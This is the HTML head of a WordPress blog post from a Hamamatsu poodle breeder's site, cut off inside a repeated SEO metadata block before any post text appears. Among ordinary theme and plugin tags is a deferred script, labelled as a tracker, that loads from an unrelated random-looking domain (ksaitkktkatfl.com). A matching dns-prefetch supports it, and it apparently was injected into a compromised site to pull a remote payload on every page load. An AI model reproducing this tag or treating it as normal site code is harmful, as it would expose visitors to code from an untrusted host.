

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogs-life.info/2021/10/11/%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3/
body_size: 13805
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width,user-scalable=no,maximum-scale=1" />

	
		<!-- All in One SEO 4.1.8 -->
		<title>感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE</title>
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="article:published_time" content="2021-10-10T21:44:39+00:00" />
		<meta property="article:modified_time" content="2021-10-10T21:44:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/","name":"10","url":"https:\/\/dogs-life.info\/2021\/10\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f\u3000\u52d8\u3000\u89b3","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#article","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u611f\u3000\u52d8\u3000\u89b3","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/E25072B0-F273-4D4B-8B66-74C931B4FCF5.jpg","width":640,"height":480}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dogs-life.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://dogs-life.info/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dogs-life.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dogs-life.info/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://dogs-life.info/wp-includes/js/thickbox/thickbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='formzu_plugin_client-css' href='https://dogs-life.info/wp-content/plugins/formzu-wp/css/formzu_plugin_client.css?ver=1757691669' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserver.js?ver=1.2.4" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://ksaitkktkatfl.com/nvjf?ts=1769092693" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3221" /><link rel='shortlink' href='https://dogs-life.info/?p=3221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
<meta name="description" content="よく、テレビドラマで聞くセリフ「刑事の勘」これは、私たちブリーダーの中でも、同じことが言える。私は、出産する日　交配する日などは、自分の勘で判断する。" />
<link rel="alternate" type="application/rss+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  RSS Feed" href="https://dogs-life.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="静岡県浜松市のプードルブリーダー DOGS-LIFE  Atom Feed" href="https://dogs-life.info/feed/atom/" /> 
<link rel="pingback" href="https://dogs-life.info/xmlrpc.php" />


 

		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="article:published_time" content="2021-10-10T21:44:39+00:00" />
		<meta property="article:modified_time" content="2021-10-10T21:44:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/","name":"10","url":"https:\/\/dogs-life.info\/2021\/10\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e